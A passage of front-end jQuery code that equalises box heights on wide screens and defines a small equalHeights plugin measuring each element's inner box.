		$(".maxheight4").css({'height':'auto'});
	}
	if($(window).width()>767){
		$(".maxheight1").equalHeights();
	}else{
		$(".maxheight1").css({'height':'auto'});
	}
}
/*glob function*/
(function($){
	$.fn.equalHeights=function(minHeight,maxHeight){
		tallest=(minHeight)?minHeight:0;
		this.each(function(){
			if($(">.box_inner", this).outerHeight()>tallest){
				tallest=$(">.box_inner", this).outerHeight()
			}
		});
		if((maxHeight)&&tallest>maxHeight) tallest=maxHeight;
		return this.each(function(){$(this).height(tallest)})
	}
})(jQuery)
